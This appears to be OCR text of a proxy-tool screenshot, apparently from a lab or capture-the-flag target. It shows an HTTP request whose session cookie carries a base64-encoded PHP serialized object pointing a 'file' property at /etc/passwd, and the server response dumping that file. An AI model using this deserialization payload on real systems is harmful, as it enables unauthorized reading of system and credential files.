 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 159.65.20.166:30998
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxMToiL2V0Yy9wYXNzd2QiO30K
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 19 Jan 2024 07:55:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1262
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
34 guest:x:405:100:guest:/dev/null:/sbin/nologin
35 nobody:x:65534:65534:nobody:/:/sbin/nologin
36 www:x:1000:1000:1000:/home/www:/bin/sh
37 nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
38